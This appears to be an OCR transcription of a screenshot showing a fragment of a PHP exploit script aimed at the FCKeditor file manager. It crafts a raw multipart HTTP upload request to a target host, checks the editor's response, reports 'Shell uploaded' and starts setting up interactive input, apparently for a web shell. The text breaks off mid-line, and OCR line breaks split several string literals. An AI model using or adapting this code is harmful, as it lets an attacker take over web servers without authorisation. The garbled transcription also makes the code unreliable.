
$packet  = "POST 
{$path}/news_fckeditor/editor/filemanager/upl
HTTP/1.0\r\n";

$packet .= "Host: {$host}\r\n";

$packet .= "Content-Length: 
".strlen($data)."\r\n";

$packet .= "Content-Type: 
multipart/form-data; 
boundary=12345\r\n";

$packet .= "Connection: close\r\n\r\n";

$packet .= $data;

preg_match("/OnUploadCompleted\((.*),\"
(.*)\",\"(.*)\",/i", http_send($host, 
$packet), $html);

if (!in_array(intval($html[1]), 
array(0, 201))) die("\n[-] Upload 
failed! (Error {$html[1]})\n");

else print "\n[-] Shell uploaded to 
{$html[2]}...starting it!\n";

define(STDIN, fopen("php://stdin", 